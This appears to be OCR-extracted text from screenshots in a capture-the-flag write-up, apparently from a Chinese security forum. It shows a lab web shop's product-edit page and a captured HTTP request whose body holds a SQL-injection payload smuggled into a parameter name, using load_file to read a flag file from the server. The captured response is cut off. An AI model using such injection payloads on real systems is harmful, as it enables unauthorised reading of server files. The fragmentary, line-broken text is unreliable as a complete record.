 100.00
上架时间：
2023/05/05 02:20:54
图片URL：
https://i.postimg.cc/FzvNFBG8/R-6-HI3-YKR-UF-JG0-G-N.jpg
商品信息：(支持三级标题按照Markdown格式进行分割)
flag={test}
保存 返回
6 Origin: http://192.168.82.3:36000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.82.3:36000/public/index.php/index/admin/goods_edit/id/1.h
tml
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=liuqtach04lpk8e6c5l713jcn3
14 Connection: close
15
16 id=1&name=fake_flag&price=100.00&on_sale_time=2023-05-05T02%3A20%3A54&
data`%3Dload_file('/fffflllaaaagggg')%23=
https%3A%2F%2Fi.postimg.cc%2FFzvNFBG8%2FR-6-HI3-YKR-UF-JG0-G-N.jpg&data=
flag%7Basdasdadadada%7D
pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1960
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
16 <meta name="viewport" content="
width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-sc
=1.0,user-scalable=no"/>
17 <title>
跳转提示
</title>
18 <style type="text/css">
19 *{
padding:0;
margin:0;
}
20 body{
先知社区